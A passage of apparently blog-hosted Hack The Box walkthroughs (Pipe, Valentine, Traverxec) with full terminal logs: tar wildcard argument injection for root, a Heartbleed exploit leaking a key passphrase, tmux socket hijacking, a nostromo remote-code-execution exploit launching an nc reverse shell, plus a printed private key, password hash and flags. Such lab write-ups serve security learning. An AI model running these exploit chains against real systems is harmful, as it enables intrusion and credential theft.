id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@pipe:/var/www/html/scriptz$
3. Getting Root
By taking a look at /etc/crontab, we can find that
/root/create_backup is running in every minutes./usr/bin/compress.sh is running in every 5 minutes as root user.
www-data@pipe:/tmp$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /root/create_backup.sh
*/5 * * * * root /usr/bin/compress.sh
The following is the content of compress.sh.
We can find out that root runs tar command with wildcard.
www-data@pipe:/tmp$ cat /usr/bin/compress.sh
cat /usr/bin/compress.sh
#!/bin/sh
rm -f /home/rene/backup/backup.tar.gz
cd /home/rene/backup
tar cfz /home/rene/backup/backup.tar.gz *
chown rene:rene /home/rene/backup/backup.tar.gz
rm -f /home/rene/backup/*.BAK
In /home/rene/backup, we have some backup files already.
www-data@pipe:/home/rene/backup$ ls -l
ls -l
total 152
-rw-r--r-- 1 rene rene 120617 May 2 00:15 backup.tar.gz
-rw-r--r-- 1 rene rene 20865 May 2 00:16 sys-25110.BAK
-rw-r--r-- 1 rene rene 3138 May 2 00:17 sys-25916.BAK
-rw-r--r-- 1 rene rene 3906 May 2 00:18 sys-3225.BAK
By creating a file named --checkpoint-action=command and --checkpoint=number, we can inject the argument of tar command.
www-data@pipe:/home/rene/backup$ echo "chmod u+s /usr/bin/find" > shell.sh
echo "chmod u+s /usr/bin/find" > shell.sh
www-data@pipe:/home/rene/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
<ckup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@pipe:/home/rene/backup$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
compress.sh is ran in every 5 minutes.
We can confirm that we added SUID to /usr/bin/find.
www-data@pipe:/home/rene/backup$ ls -l /usr/bin/find
ls -l /usr/bin/find
-rwsr-xr-x 1 root root 233984 Nov 9 2014 /usr/bin/find
Since find has -exec option, we can execute /bin/sh as root user.
www-data@pipe:/home/rene/backup$ find backup.tar.gz -exec "/bin/sh" \;
find backup.tar.gz -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
root.txt is in the directory /root.
# cat /root/flag.txt
cat /root/flag.txt
.aMMMMMMMMn. ,aMMMMn.
.aMccccccccc*YMMn. `Mb
aMccccccccccccccc*Mn MP
.AMMMMn. MM `*YMMY*ccaM*
dM* *YMMb YP `cMY
YM. .dMMP aMn. .cMP
*YMMn. aMMMMMMMMMMMY'
.'YMMb. ccMP
.dMcccccc*Mc....cMb.cMP'
.dMMMMb;cccc*Mbcccc,IMMMMMMMn.
dY*' '*M;ccccMM..dMMM..MP*cc*Mb
YM. ,MbccMMMMMMMMMMMM*cccc;MP
*Mbn;adMMMMMMMMMMMMMMMIcccc;M*
dPcccccIMMMMMMMMMMMMMMMMa;c;MP
Yb;cc;dMMMMMMMMMMMP*' *YMMP*
*YMMMPYMMMMMMP*' curchack
+####################################+
|====== | |
|====== | |
|====== | |
|====== | |
|====== | |
+----------------------------------+-+
####################################
|====== |
|====== |
|===== |
|==== |
| |
+ +
.d8888b. d8b d8b 888 d8b
d88P Y88b Y8P 88P 888 Y8P
888 888 8P 888
888 .d88b. .d8888b888 88888b." .d88b. .d8888b 888888 88888b. 8888b. .d8888b 888 88888888b. .d88b. 88888b. 88888888b. .d88b.
888 d8P Y8bd88P" 888 888 "88b d8P Y8b88K 888 888 "88b "88b88K 888 888888 "88bd8P Y8b 888 "88b888888 "88bd8P Y8b
888 88888888888888 888 888 888 88888888"Y8888b.888 888 888.d888888"Y8888b. 888 888888 88888888888 888 888888888 88888888888
Y88b d88PY8b. Y88b. 888 888 888 Y8b. X88Y88b. 888 d88P888 888 X88 Y88b 888888 888Y8b. 888 d88P888888 d88PY8b. d8b
"Y8888P" "Y8888 "Y8888P888 888 888 "Y8888 88888P' "Y888 88888P" "Y888888 88888P' "Y88888888 888 "Y8888 88888P" 88888888P" "Y8888Y8P
888 888 888
888 888 888
888 888 888
Well Done!
Here's your flag: 0089cd4f9ae79402cdd4e7b8931892b7
18 Apr 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Valentine.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.79 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-12 15:20 EEST
Nmap scan report for 10.10.10.79
Host is up (0.044s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2020-04-12T12:25:15+00:00; +4m06s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 4m05s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.65 seconds
Adding entry to /etc/hosts
root@kali:~# cat /etc/hosts | grep valentine
10.10.10.79 valentine.htb
Gobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.79 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.79
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/04/12 15:28:25 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/cgi-bin/ (Status: 403)
/decode (Status: 200)
/decode.php (Status: 200)
/dev (Status: 301)
/encode (Status: 200)
/encode.php (Status: 200)
/index.php (Status: 200)
/index (Status: 200)
/index.php (Status: 200)
/server-status (Status: 403)
===============================================================
2020/04/12 15:29:05 Finished
===============================================================
Gobuster HTTPS:
root@kali:~# gobuster dir -u https://valentine.htb -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php -k
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://valentine.htb
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/04/12 15:30:16 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/cgi-bin/ (Status: 403)
/decode (Status: 200)
/decode.php (Status: 200)
/dev (Status: 301)
/encode (Status: 200)
/encode.php (Status: 200)
/index (Status: 200)
/index.php (Status: 200)
/index.php (Status: 200)
/server-status (Status: 403)
===============================================================
2020/04/12 15:30:56 Finished
===============================================================
2. Getting User

We have file listing at http://10.10.10.79/dev.
At http://10.10.10.79/dev/hype_key, we can find hex characters.

We can decode the hex characters with the following command.
It is an RSA private key.
root@kali:~# curl http://10.10.10.79/dev/hype_key -s | xxd -r -p
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
Try to log in with the SSH key.
However, we get password prompt.
root@kali:~# curl http://10.10.10.79/dev/hype_key -s | xxd -r -p > hype_key
root@kali:~# chmod 600 hype_key
root@kali:~# ssh -i hype_key hype@10.10.10.79
Enter passphrase for key 'hype_key':
On the top page, we have an image an woman with bleeding heart.

Then, try to check if this has Heartbleed.
We can confirm that this server is vulnerable to the Heartbleed affects some old versions of OpenSSL.
root@kali:~# nmap -p 443 --script ssl-heartbleed valentine.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-12 15:42 EEST
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.042s latency).
PORT STATE SERVICE
443/tcp open https
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| http://www.openssl.org/news/secadv_20140407.txt
|_ http://cvedetails.com/cve/2014-0160/
Nmap done: 1 IP address (1 host up) scanned in 0.74 seconds
Then, try searchsploit.
root@kali:~# searchsploit heartbleed
-------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------- ----------------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) | exploits/multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1) | exploits/multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support) | exploits/multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | exploits/multiple/remote/32745.py
-------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
This time, OpenSSL 1.0.1f TLS Heartbeat Extension - ‘Heartbleed’ Memory Disclosure has been used.
Running several times, we can get an interesting parameter $text=.
root@kali:~# python 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C 009 C0 1F C0 1E 00 33 00 32 00 ............3.2.
i
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 19 mV0aGVoeXBlCg==.
0160: DB DA 04 9F 88 9D 1A 08 49 22 66 0D F7 3C 50 59 ........I"f..<PY
0170: BE 7E 12 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C .~..............
---
Decode the base64 text.
root@kali:~# echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
Using the ssh key and key passphrase found in the previous step, we can log in to the Valentine as an user hype.
root@kali:~# ssh -i hype_key hype@10.10.10.79
Enter passphrase for key 'hype_key':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$
user.txt is in a directory /home/hype/Desktop.
hype@Valentine:~$ cat Desktop/user.txt
e6710a5464769fd5fcd216e076961750
3. Getting Root
In .bash_history, we have some command histories.
tmux has been executed several times and we can find a session file /.devs/dev_sess was attached.
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
Take a look at /.devs/dev_sess. We can confirm that this is owned by root and SUID bit is set.
hype@Valentine:/.devs$ ls -l
total 0
srw-rw---- 1 root hype 0 Apr 17 12:58 dev_sess
Attach the tmux session with this command.
We can achieve a root shell. As always, root.txt is in the directory /root.
hype@Valentine:/.devs$ tmux -S /.devs/dev_sess
root@Valentine:/.devs# id
uid=0(root) gid=0(root) groups=0(root)
root@Valentine:/.devs# cat /root/root.txt
f1bb6d759df1f272914ebbc9ed7765b2
12 Apr 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Traverxec.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.165 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-11 20:03 EEST
Nmap scan report for 10.10.10.165
Host is up (0.036s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.09 seconds
Gobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.165 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.165
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/11 20:07:06 Starting gobuster
===============================================================
[ERROR] 2020/04/11 20:07:07 [!] Get http://10.10.10.165/.well-known/csvm: dial tcp 10.10.10.165:80: connect: connection refused
[ERROR] 2020/04/11 20:07:07 [!] Get http://10.10.10.165/.well-known/dnt: dial tcp 10.10.10.165:80: connect: connection refused
[ERROR] 2020/04/11 20:07:07 [!] Get http://10.10.10.165/.well-known/carddav: dial tcp 10.10.10.165:80: connect: connection refused
---
2. Getting User
Using searchsploit, we can find a RCE for nostromo 1.9.6.
root@kali:~# searchsploit nostromo
---------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------- ----------------------------------------
Nostromo - Directory Traversal Remote Command Execution (Metasploit) | exploits/multiple/remote/47573.rb
nostromo 1.9.6 - Remote Code Execution | exploits/multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution | exploits/linux/remote/35466.sh
---------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Go to the Exploit-db page for nostromo 1.9.6 - Remote Code Execution.
We can download the POC code and the usage is quite simple.
root@kali:~# python 47837.py 10.10.10.165 80 id
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 17:18:35 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)
This server has nc that has a dangerous option -e.
We can use it for the getting reverse shell.
root@kali:~# python 47837.py 10.10.10.165 80 'nc 10.10.14.32 443 -e /bin/bash'
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.165] 33616
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Look at /var/nostromo/conf/nhttpd.conf.
We can find the following 2:
- We have
.htpasswd in /var/nostromo/conf.
- We have an interesting parameter
homedirs_public:publc_www
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
After that, look at /var/mpstromo/conf/.passwd.
We can find a hash for an user david.
www-data@traverxec:/var/nostromo/conf$ cat .htpasswd
cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Besides, we can find a directory protected-file-area in /home/david.
www-data@traverxec:/home/david/public_www$ ls -la
ls -la
total 16
drwxr-xr-x 3 david david 4096 Oct 25 15:45 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-rw-r--r-- 1 david david 402 Oct 25 15:45 index.html
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-area
Then, go to protected-file-area.
We have an archive backup-ssh-identity-files.tgz.
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
ls
backup-ssh-identity-files.tgz
Using base64 encoding way, we can transfer the archive to the localhost.
First, base64 encode the archive file.
www-data@traverxec:/home/david/public_www/protected-file-area$ base64 backup-ssh-identity-files.tgz
<ted-file-area$ base64 backup-ssh-identity-files.tgz
H4sIAANjs10AA+2YWc+jRhaG+5pf8d07HfYtV8O+Y8AYAzcROwabff/1425pNJpWMtFInWRm4uem
gKJ0UL311jlF2T4zMI2Wewr+OI4l+Ol3AHpBQtCXFibxf2n/wScYxXGMIGCURD5BMELCyKcP/Pf4
mG+ZxykaPj4+fZ2Df/Peb/X/j1J+o380T2U73I8s/bnO9vG7xPgiMIFhv6o/AePf6E9AxEt/6LtE
/w3+4vq/NP88jNEH84JFzSPi4D1BhC+3PGMz7JfHjM2N/jAadgJdSVjy/NeVew4UGQkXbu02dzPh
6hzE7jwt5h64paBUQcd5I85rZXhHBnNuFCo8CTsocnTcPbm7OkUttG1KrEJIcpKJHkYjRhzchYAl
5rjjTeZjeoUIYKeUKaqyYuAo9kqTHEEYZ/Tq9ZuWNNLALUFTqotmrGRzcRQw8V1LZoRmvUIn84Yc
rKakVOI4+iaJu4HRXcWH1sh4hfTIU5ZHKWjxIjo1BhV0YXTh3TCUWr5IerpwJh5mCVNtdTlybjJ2
r53ZXvRbVaPNjecjp1oJY3s6k15TJWQY5Em5s0HyGrHE9tFJuIG3BiQuZbTa2WSSsJaEWHX1NhN9
noI66mX+4+ua+ts0REs2bFkC/An6f+v/e/rzazl83xhfPf7r+z+KYsQ//Y/iL/9jMIS//f9H8PkL
rCAp5odzYT4sR/EYV/jQhOBrD2ANbfLZ3bvspw/sB8HknMByBR7gBe2z0uTtTx+McPkMI9RnjuV+
wEhSEESRZXBCpHmEQnkUo1/68jgPURwmAsCY7ZkM5pkE0+7jGhnpIocaiPT5TnXrmg70WJD4hpVW
p6pUEM3lrR04E9Mt1TutOScB03xnrTzcT6FVP/T63GRKUbTDrNeedMNqjMDhbs3qsKlGl1IMA62a
VDcvTl1tnOujN0A7brQnWnN1scNGNmi1bAmVOlO6ezxOIyFVViduVYswA9JYa9XmqZ1VFpudydpf
efEKOOq1S0Zm6mQm9iNVoXVx9ymltKl8cM9nfWaN53wR1vKgNa9akfqus/quXU7j1aVBjwRk2ZNv
GBmAgicWg+BrM3S2qEGcgqtun8iabPKYzGWl0FSQsIMwI+gBYnzhPC0YdigJEMBnQxp2u8M575gS
Ttb3C0hLo8NCKeROjz5AdL8+wc0cWPsequXeFAIZW3Q1dqfytc+krtN7vdtY5KFQ0q653kkzCwZ6
ktebbV5OatEvF5sO+CpUVvHBUNWmWrQ8zreb70KhCRDdMwgTcDBrTnggD7BV40hl0coCYel2tGCP
qz5DVNU+pPQW8iYe+4iAFEeacFaK92dgW48mIqoRqY2U2xTH9IShWS4Sq7AXaATPjd/JjepWxlD3
xWDduExncmgTLLeop/4OAzaiGGpf3mi9vo4YNZ4OEsmY8kE1kZAXzSmP7SduGCG4ESw3bxfzxoh9
